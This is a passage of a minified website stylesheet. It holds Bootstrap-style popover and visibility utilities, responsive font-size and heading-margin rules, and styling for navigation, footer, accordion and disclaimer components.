14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.bottom>.arrow:after,.popover.left>.arrow:after,.popover.right>.arrow:after,.popover.top>.arrow:after{content:" "}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.popover.right>.arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:639px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width:640px) and (max-width:768px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width:769px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}}@media (max-width:639px){.hidden-xs{display:none!important}.h1.eh,h1.eh{height:auto!important}}@media (min-width:640px) and (max-width:768px){.hidden-sm{display:none!important}}@media (min-width:769px) and (max-width:1199px){.hidden-md{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}.hidden-print{display:none!important}}
/*! SassyLists - v2.2.0 - 2014-07-03 */
.fs-40{font-size:2.8rem;line-height:3.5rem}@media (min-width:639px) and (max-width:1200px){.fs-40{font-size:calc(2.8rem + (40 - 28)*((100vw - 639px)/(1200 - 639)));line-height:calc(3.5rem + (50 - 35)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.fs-40{font-size:4rem;line-height:5rem}}@media (min-width:639px) and (max-width:960px){.campaign .fs-40{font-size:calc(2.8rem + (40 - 28)*((100vw - 639px)/(960 - 639)));line-height:calc(3.5rem + (50 - 35)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .fs-40{font-size:4rem;line-height:5rem}}.fs-36{font-size:2.4rem;line-height:3rem}@media (min-width:639px) and (max-width:1200px){.fs-36{font-size:calc(2.4rem + (36 - 24)*((100vw - 639px)/(1200 - 639)));line-height:calc(3rem + (45 - 30)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.fs-36{font-size:3.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .fs-36{font-size:calc(2.4rem + (36 - 24)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .fs-36{font-size:3.6rem}}.fs-32,.h1,h1{font-size:2.8rem}@media (min-width:1200px){.fs-36{line-height:4.5rem}}@media (min-width:639px) and (max-width:960px){.campaign .fs-36{line-height:calc(3rem + (45 - 30)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .fs-36{line-height:4.5rem}}.fs-32{line-height:3.6rem}@media (min-width:639px) and (max-width:1200px){.fs-32{font-size:calc(2.8rem + (32 - 28)*((100vw - 639px)/(1200 - 639)));line-height:calc(3.6rem + (40 - 36)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.fs-32{font-size:3.2rem;line-height:4rem}}@media (min-width:639px) and (max-width:960px){.campaign .fs-32{font-size:calc(2.8rem + (32 - 28)*((100vw - 639px)/(960 - 639)));line-height:calc(3.6rem + (40 - 36)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .fs-32{font-size:3.2rem;line-height:4rem}}.fs-30{font-size:2rem;line-height:2.5rem}@media (min-width:639px) and (max-width:1200px){.fs-30{font-size:calc(2rem + (30 - 20)*((100vw - 639px)/(1200 - 639)));line-height:calc(2.5rem + (38 - 25)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.fs-30{font-size:3rem;line-height:3.8rem}}@media (min-width:639px) and (max-width:960px){.campaign .fs-30{font-size:calc(2rem + (30 - 20)*((100vw - 639px)/(960 - 639)));line-height:calc(2.5rem + (38 - 25)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .fs-30{font-size:3rem;line-height:3.8rem}}.fs-24{font-size:1.8rem;line-height:2.7rem}@media (min-width:639px) and (max-width:1200px){.fs-24{font-size:calc(1.8rem + (24 - 18)*((100vw - 639px)/(1200 - 639)));line-height:calc(2.7rem + (30 - 27)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.fs-24{font-size:2.4rem;line-height:3rem}}@media (min-width:639px) and (max-width:960px){.campaign .fs-24{font-size:calc(1.8rem + (24 - 18)*((100vw - 639px)/(960 - 639)));line-height:calc(2.7rem + (30 - 27)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .fs-24{font-size:2.4rem;line-height:3rem}}.accordion.app .accordion-panel .accordion-title-bar .accordion-edit,.accordion.app .panel .accordion-title-bar .accordion-edit,.fs-18,.irs .irs .irs-max,.irs .irs .irs-min,.irs .irs-grid .irs-grid-text,header .sub-header.olb .sub-nav>ul.sub-links>li>a{font-size:1.6rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .accordion-edit,.accordion.app .panel .accordion-title-bar .accordion-edit,.fs-18,.irs .irs .irs-max,.irs .irs .irs-min,.irs .irs-grid .irs-grid-text,header .sub-header.olb .sub-nav>ul.sub-links>li>a{font-size:calc(1.6rem + (18 - 16)*((100vw - 639px)/(1200 - 639)));line-height:calc(2.4rem + (27 - 24)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .accordion-edit,.accordion.app .panel .accordion-title-bar .accordion-edit,.fs-18,.irs .irs .irs-max,.irs .irs .irs-min,.irs .irs-grid .irs-grid-text,header .sub-header.olb .sub-nav>ul.sub-links>li>a{font-size:1.8rem;line-height:2.7rem}}@media (min-width:639px) and (max-width:960px){.accordion.app .accordion-panel .accordion-title-bar .campaign .accordion-edit,.accordion.app .panel .accordion-title-bar .campaign .accordion-edit,.campaign .accordion.app .accordion-panel .accordion-title-bar .accordion-edit,.campaign .accordion.app .panel .accordion-title-bar .accordion-edit,.campaign .fs-18,.campaign .irs .irs .irs-max,.campaign .irs .irs .irs-min,.campaign .irs .irs-grid .irs-grid-text,.campaign header .sub-header.olb .sub-nav>ul.sub-links>li>a,.irs .irs .campaign .irs-max,.irs .irs .campaign .irs-min,.irs .irs-grid .campaign .irs-grid-text,header .sub-header.olb .campaign .sub-nav>ul.sub-links>li>a{font-size:calc(1.6rem + (18 - 16)*((100vw - 639px)/(960 - 639)));line-height:calc(2.4rem + (27 - 24)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.accordion.app .accordion-panel .accordion-title-bar .campaign .accordion-edit,.accordion.app .panel .accordion-title-bar .campaign .accordion-edit,.campaign .accordion.app .accordion-panel .accordion-title-bar .accordion-edit,.campaign .accordion.app .panel .accordion-title-bar .accordion-edit,.campaign .fs-18,.campaign .irs .irs .irs-max,.campaign .irs .irs .irs-min,.campaign .irs .irs-grid .irs-grid-text,.campaign header .sub-header.olb .sub-nav>ul.sub-links>li>a,.irs .irs .campaign .irs-max,.irs .irs .campaign .irs-min,.irs .irs-grid .campaign .irs-grid-text,header .sub-header.olb .campaign .sub-nav>ul.sub-links>li>a{font-size:1.8rem;line-height:2.7rem}}.disclaimer .collapse-content .collapse-inner,.fs-16,.progress-steps .progress-titles li,.side-menu .side-menu-link .side-menu-promotions-link>a,.side-menu .side-menu-secondary-menu .secondary-menu-nav li a,.side-menu-new .side-menu-new-link .side-menu-new-promotions-link>a,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-nav li a,footer .main-footer p,footer .main-footer ul li,header #header .header-content .global-nav .global-nav-item .dropdown-content a,header #header .header-content .global-nav .global-nav-item .dropdown-content li,header #header .popup-print a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content li,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content a,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content li,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content li,header .sub-header .sub-nav>ul.sub-links>li>a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a,section.disclaimer .table-wpr .table-row .table-cell .collapse-content .collapse-inner,textarea+.counter{font-size:1.4rem;line-height:2.1rem}@media (min-width:639px) and (max-width:1200px){.disclaimer .collapse-content .collapse-inner,.fs-16,.progress-steps .progress-titles li,.side-menu .side-menu-link .side-menu-promotions-link>a,.side-menu .side-menu-secondary-menu .secondary-menu-nav li a,.side-menu-new .side-menu-new-link .side-menu-new-promotions-link>a,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-nav li a,footer .main-footer p,footer .main-footer ul li,header #header .header-content .global-nav .global-nav-item .dropdown-content a,header #header .header-content .global-nav .global-nav-item .dropdown-content li,header #header .popup-print a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content li,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content a,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content li,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content li,header .sub-header .sub-nav>ul.sub-links>li>a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a,section.disclaimer .table-wpr .table-row .table-cell .collapse-content .collapse-inner,textarea+.counter{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(1200 - 639)));line-height:calc(2.1rem + (24 - 21)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.disclaimer .collapse-content .collapse-inner,.fs-16,.progress-steps .progress-titles li,.side-menu .side-menu-link .side-menu-promotions-link>a,.side-menu .side-menu-secondary-menu .secondary-menu-nav li a,.side-menu-new .side-menu-new-link .side-menu-new-promotions-link>a,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-nav li a,footer .main-footer p,footer .main-footer ul li,header #header .header-content .global-nav .global-nav-item .dropdown-content a,header #header .header-content .global-nav .global-nav-item .dropdown-content li,header #header .popup-print a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content li,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content a,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content li,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content li,header .sub-header .sub-nav>ul.sub-links>li>a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a,section.disclaimer .table-wpr .table-row .table-cell .collapse-content .collapse-inner,textarea+.counter{font-size:1.6rem;line-height:2.4rem}}@media (min-width:639px) and (max-width:960px){.campaign .disclaimer .collapse-content .collapse-inner,.campaign .fs-16,.campaign .progress-steps .progress-titles li,.campaign .side-menu .side-menu-link .side-menu-promotions-link>a,.campaign .side-menu .side-menu-secondary-menu .secondary-menu-nav li a,.campaign .side-menu-new .side-menu-new-link .side-menu-new-promotions-link>a,.campaign .side-menu-new .side-menu-new-secondary-menu .secondary-menu-nav li a,.campaign footer .main-footer p,.campaign footer .main-footer ul li,.campaign header #header .header-content .global-nav .global-nav-item .dropdown-content a,.campaign header #header .header-content .global-nav .global-nav-item .dropdown-content li,.campaign header #header .popup-print a,.campaign header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content a,.campaign header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content li,.campaign header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content a,.campaign header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content li,.campaign header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content a,.campaign header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content li,.campaign header .sub-header .sub-nav>ul.sub-links>li>a,.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content a,.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content li,.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a,.campaign section.disclaimer .table-wpr .table-row .table-cell .collapse-content .collapse-inner,.campaign textarea+.counter,.disclaimer .collapse-content .campaign .collapse-inner,.progress-steps .progress-titles .campaign li,.side-menu .side-menu-link .campaign .side-menu-promotions-link>a,.side-menu .side-menu-secondary-menu .secondary-menu-nav li .campaign a,.side-menu-new .side-menu-new-link .campaign .side-menu-new-promotions-link>a,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-nav li .campaign a,footer .main-footer .campaign p,footer .main-footer ul .campaign li,header #header .header-content .global-nav .global-nav-item .dropdown-content .campaign a,header #header .header-content .global-nav .global-nav-item .dropdown-content .campaign li,header #header .popup-print .campaign a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content .campaign a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content .campaign li,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content .campaign a,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content .campaign li,header .campaign .sub-header .sub-nav>ul.sub-links>li>a,header .campaign .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a,header .sub-header .campaign .sub-nav>ul.sub-links>li>a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content .campaign a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content .campaign li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content .campaign a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content .campaign li,section.disclaimer .table-wpr .table-row .campaign .table-cell .collapse-content .collapse-inner,section.disclaimer .table-wpr .table-row .table-cell .collapse-content .campaign .collapse-inner{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(960 - 639)));line-height:calc(2.1rem + (24 - 21)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .disclaimer .collapse-content .collapse-inner,.campaign .fs-16,.campaign .progress-steps .progress-titles li,.campaign .side-menu .side-menu-link .side-menu-promotions-link>a,.campaign .side-menu .side-menu-secondary-menu .secondary-menu-nav li a,.campaign .side-menu-new .side-menu-new-link .side-menu-new-promotions-link>a,.campaign .side-menu-new .side-menu-new-secondary-menu .secondary-menu-nav li a,.campaign footer .main-footer p,.campaign footer .main-footer ul li,.campaign header #header .header-content .global-nav .global-nav-item .dropdown-content a,.campaign header #header .header-content .global-nav .global-nav-item .dropdown-content li,.campaign header #header .popup-print a,.campaign header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content a,.campaign header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content li,.campaign header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content a,.campaign header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content li,.campaign header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content a,.campaign header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content li,.campaign header .sub-header .sub-nav>ul.sub-links>li>a,.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content a,.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content li,.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a,.campaign section.disclaimer .table-wpr .table-row .table-cell .collapse-content .collapse-inner,.campaign textarea+.counter,.disclaimer .collapse-content .campaign .collapse-inner,.progress-steps .progress-titles .campaign li,.side-menu .side-menu-link .campaign .side-menu-promotions-link>a,.side-menu .side-menu-secondary-menu .secondary-menu-nav li .campaign a,.side-menu-new .side-menu-new-link .campaign .side-menu-new-promotions-link>a,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-nav li .campaign a,footer .main-footer .campaign p,footer .main-footer ul .campaign li,header #header .header-content .global-nav .global-nav-item .dropdown-content .campaign a,header #header .header-content .global-nav .global-nav-item .dropdown-content .campaign li,header #header .popup-print .campaign a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content .campaign a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content .campaign li,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content .campaign a,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content .campaign li,header .campaign .sub-header .sub-nav>ul.sub-links>li>a,header .campaign .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a,header .sub-header .campaign .sub-nav>ul.sub-links>li>a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content .campaign a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content .campaign li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content .campaign a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content .campaign li,section.disclaimer .table-wpr .table-row .campaign .table-cell .collapse-content .collapse-inner,section.disclaimer .table-wpr .table-row .table-cell .collapse-content .campaign .collapse-inner{font-size:1.6rem;line-height:2.4rem}}html{-webkit-tap-highlight-color:transparent;font-size:10px;font-size:62.5%}body{font-size:1.6rem;line-height:2.4rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#252525}.accordion.app .accordion-panel .accordion-title-bar .fw-bnr .accordion-title,.accordion.app .panel .accordion-title-bar .fw-bnr .accordion-title,.alert .alert-content .fw-bnr .alert-title,.fw-bnr .accordion.app .accordion-panel .accordion-title-bar .accordion-title,.fw-bnr .accordion.app .panel .accordion-title-bar .accordion-title,.fw-bnr .alert .alert-content .alert-title,.fw-bnr .h1,.fw-bnr .h2,.fw-bnr .h3,.fw-bnr .h4,.fw-bnr .h5,.fw-bnr .h6,.fw-bnr .legal-agreement-wpr .legal-title,.fw-bnr .list-title,.fw-bnr .notice .notice-title,.fw-bnr .notice.field .notice-title,.fw-bnr footer .fat-footer .fat-footer-inner .footer-links-title,.fw-bnr h1,.fw-bnr h2,.fw-bnr h3,.fw-bnr h4,.fw-bnr h5,.fw-bnr h6,.legal-agreement-wpr .fw-bnr .legal-title,.notice .fw-bnr .notice-title,.notice.field .fw-bnr .notice-title,footer .fat-footer .fat-footer-inner .fw-bnr .footer-links-title{color:#fedf01}.h1,h1{padding:0;margin:25px 0 15px}@media (min-width:639px) and (max-width:1200px){.h1,h1{margin-top:calc(25px + (45 - 25)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.h1,h1{margin-top:45px}}@media (min-width:639px) and (max-width:960px){.campaign .h1,.campaign h1{margin-top:calc(25px + (45 - 25)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .h1,.campaign h1{margin-top:45px}}.h1:first-child,h1:first-child{margin-top:0}.h1:last-child,h1:last-child{margin-bottom:0}.h1.text-script,.help-slideout .help-btn button.h1,.snipe span.h1,h1.text-script{font-family:Georgia,Times,"Times New Roman",serif;font-style:italic}.h1 a,h1 a{font-family:inherit!important;font-weight:inherit!important;font-size:inherit;line-height:inherit}.h1.section-title,h1.section-title{margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.h1.section-title,h1.section-title{margin-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.h1.section-title,h1.section-title{margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign .h1.section-title,.campaign h1.section-title{margin-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .h1.section-title,.campaign h1.section-title{margin-bottom:60px}}.divider+.h1,.divider+h1{margin-top:0!important}.h1.h-div-c:after,.h1.h-div-l:after,.h1.h-div-r:after,h1.h-div-c:after,h1.h-div-l:after,h1.h-div-r:after{display:block;height:6px;width:120px;background-color:#fedf01}.h1.h-div-l:after,h1.h-div-l:after{content:"";margin:15px 0 0}.h1.h-div-c,h1.h-div-c{text-align:center}.h1.h-div-c:after,h1.h-div-c:after{content:"";margin:15px auto 0}.h1.h-div-r,h1.h-div-r{text-align:right}.h1.h-div-r:after,h1.h-div-r:after{content:"";margin:15px 0 0 auto}.h2,h2{padding:0;margin:25px 0 15px}@media (min-width:639px) and (max-width:1200px){.h2,h2{margin-top:calc(25px + (45 - 25)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.h2,h2{margin-top:45px}}@media (min-width:639px) and (max-width:960px){.campaign .h2,.campaign h2{margin-top:calc(25px + (45 - 25)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .h2,.campaign h2{margin-top:45px}}.h2:first-child,h2:first-child{margin-top:0}.h2:last-child,h2:last-child{margin-bottom:0}.h2.text-script,.help-slideout .help-btn button.h2,.snipe span.h2,h2.text-script{font-family:Georgia,Times,"Times New Roman",serif;font-style:italic}.h2 a,h2 a{font-family:inherit!important;font-weight:inherit!important;font-size:inherit;line-height:inherit}.h2.section-title,h2.section-title{margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.h2.section-title,h2.section-title{margin-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.h2.section-title,h2.section-title{margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign .h2.section-title,.campaign h2.section-title{margin-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .h2.section-title,.campaign h2.section-title{margin-bottom:60px}}.divider+.h2,.divider+h2{margin-top:0!important}@media (max-width:639px){.h2.eh,h2.eh{height:auto!important}}.h2.h-div-c:after,.h2.h-div-l:after,.h2.h-div-r:after,h2.h-div-c:after,h2.h-div-l:after,h2.h-div-r:after{height:6px;display:block;width:120px;background-color:#fedf01}.h2.h-div-l:after,h2.h-div-l:after{content:"";margin:15px 0 0}.h2.h-div-c,h2.h-div-c{text-align:center}.h2.h-div-c:after,h2.h-div-c:after{content:"";margin:15px auto 0}.h2.h-div-r,h2.h-div-r{text-align:right}.h2.h-div-r:after,h2.h-div-r:after{content:"";margin:15px 0 0 auto}.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .accordion-title,.h3,.legal-agreement-wpr .legal-title,.notice .notice-title,h3{padding:0;margin:25px 0 15px}@media (min-width:639px) and (max-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .accordion-title,.h3,.legal-agreement-wpr .legal-title,.notice .notice-title,h3{margin-top:calc(25px + (45 - 25)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .accordion-title,.h3,.legal-agreement-wpr .legal-title,.notice .notice-title,h3{margin-top:45px}}@media (min-width:639px) and (max-width:960px){.accordion.app .accordion-panel .accordion-title-bar .campaign .accordion-title,.accordion.app .panel .accordion-title-bar .campaign .accordion-title,.campaign .accordion.app .accordion-panel .accordion-title-bar .accordion-title,.campaign .accordion.app .panel .accordion-title-bar .accordion-title,.campaign .h3,.campaign .legal-agreement-wpr .legal-title,.campaign .notice .notice-title,.campaign h3,.legal-agreement-wpr .campaign .legal-title,.notice .campaign .notice-title{margin-top:calc(25px + (45 - 25)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.accordion.app .accordion-panel .accordion-title-bar .campaign .accordion-title,.accordion.app .panel .accordion-title-bar .campaign .accordion-title,.campaign .accordion.app .accordion-panel .accordion-title-bar .accordion-title,.campaign .accordion.app .panel .accordion-title-bar .accordion-title,.campaign .h3,.campaign .legal-agreement-wpr .legal-title,.campaign .notice .notice-title,.campaign h3,.legal-agreement-wpr .campaign .legal-title,.notice .campaign .notice-title{margin-top:45px}}.accordion.app .accordion-panel .accordion-title-bar .accordion-title:first-child,.accordion.app .panel .accordion-title-bar .accordion-title:first-child,.h3:first-child,.legal-agreement-wpr .legal-title:first-child,.notice .notice-title:first-child,h3:first-child{margin-top:0}.accordion.app .accordion-panel .accordion-title-bar .accordion-title:last-child,.accordion.app .panel .accordion-title-bar .accordion-title:last-child,.h3:last-child,.legal-agreement-wpr .legal-title:last-child,.notice .notice-title:last-child,h3:last-child{margin-bottom:0}.accordion.app .accordion-panel .accordion-title-bar .help-slideout .help-btn button.accordion-title,.accordion.app .accordion-panel .accordion-title-bar .snipe span.accordion-title,.accordion.app .accordion-panel .accordion-title-bar .text-script.accordion-title,.accordion.app .panel .accordion-title-bar .help-slideout .help-btn button.accordion-title,.accordion.app .panel .accordion-title-bar .snipe span.accordion-title,.accordion.app .panel .accordion-title-bar .text-script.accordion-title,.h3.text-script,.help-slideout .help-btn .accordion.app .accordion-panel .accordion-title-bar button.accordion-title,.help-slideout .help-btn .accordion.app .panel .accordion-title-bar button.accordion-title,.help-slideout .help-btn .legal-agreement-wpr button.legal-title,.help-slideout .help-btn button.h3,.legal-agreement-wpr .help-slideout .help-btn button.legal-title,.legal-agreement-wpr .snipe span.legal-title,.legal-agreement-wpr .text-script.legal-title,.notice .snipe span.notice-title,.notice .text-script.notice-title,.snipe .accordion.app .accordion-panel .accordion-title-bar span.accordion-title,.snipe .accordion.app .panel .accordion-title-bar span.accordion-title,.snipe .legal-agreement-wpr span.legal-title,.snipe .notice span.notice-title,.snipe span.h3,h3.text-script{font-family:Georgia,Times,"Times New Roman",serif;font-style:italic}.accordion.app .accordion-panel .accordion-title-bar .accordion-title a,.accordion.app .panel .accordion-title-bar .accordion-title a,.h3 a,.legal-agreement-wpr .legal-title a,.notice .notice-title a,h3 a{font-family:inherit!important;font-weight:inherit!important;font-size:inherit;line-height:inherit}.accordion.app .accordion-panel .accordion-title-bar .section-title.accordion-title,.accordion.app .panel .accordion-title-bar .section-title.accordion-title,.h3.section-title,.legal-agreement-wpr .section-title.legal-title,.notice .section-title.notice-title,h3.section-title{margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .section-title.accordion-title,.accordion.app .panel .accordion-title-bar .section-title.accordion-title,.h3.section-title,.legal-agreement-wpr .section-title.legal-title,.notice .section-title.notice-title,h3.section-title{margin-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .section-title.accordion-title,.accordion.app .panel .accordion-title-bar .section-title.accordion-title,.h3.section-title,.legal-agreement-wpr .section-title.legal-title,.notice .section-title.notice-title,h3.section-title{margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.accordion.app .accordion-panel .accordion-title-bar .campaign .section-title.accordion-title,.accordion.app .panel .accordion-title-bar .campaign .section-title.accordion-title,.campaign 